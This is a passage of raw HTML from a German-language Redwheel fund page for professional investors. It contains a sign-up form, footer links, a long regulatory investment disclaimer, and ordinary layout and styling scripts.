						<div class="elementor-element elementor-element-fc9b3e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-image" data-id="fc9b3e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-image kurtosys-listing"><img loading="lazy" decoding="async" width="2560" height="1708" src="https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-scaled.jpg 2560w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-495x330.jpg 495w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-768x512.jpg 768w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-2048x1366.jpg 2048w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-90x60.jpg 90w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-24x16.jpg 24w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-36x24.jpg 36w, https://www.redwheel.com/uploads/2021/05/4333745e5dfbd11f0ca2ec4a8a8621d4/colin-rutter-0118-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33b7b7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33b7b7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e470742" data-id="e470742" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a1c4090 elementor-widget elementor-widget-text-editor" data-id="a1c4090" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h2 class="elementor-heading-title elementor-size-default" style="font-family: &quot;Open Sans&quot;, sans-serif; font-weight: bold; color: rgb(32, 4, 4); font-size: 18px;">Anlagestrategien oder Risikomanagementtechniken können in keinem Marktumfeld Renditen garantieren oder Risiken ausschalten</h2>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
</main>

		<div data-elementor-type="footer" data-elementor-id="1806" class="elementor elementor-1806 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Melden Sie sich an und werden Sie Teil der Redwheel-Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1806"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Global Equity Income | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1629"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-Mailadresse eingeben" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Absenden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1803" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2104 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2105 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2034 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2035 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2106 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2145 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2143 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2505 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/abonnementverwalten" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Abo-Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3491 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bereit fuer ein Gespräch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2098 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Folgen Sie uns</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin.php","security":"293f589b0b"};

/* ]]> */
</script>
		<div data-elementor-type="popup" data-elementor-id="598" class="elementor elementor-598 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1623">.elementor-1623 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1623 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1623 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1623 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1623 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1623 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1623 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1623 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1623{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1623 .dialog-close-button{display:flex;}#elementor-popup-modal-1623 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1623" class="elementor elementor-1623 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
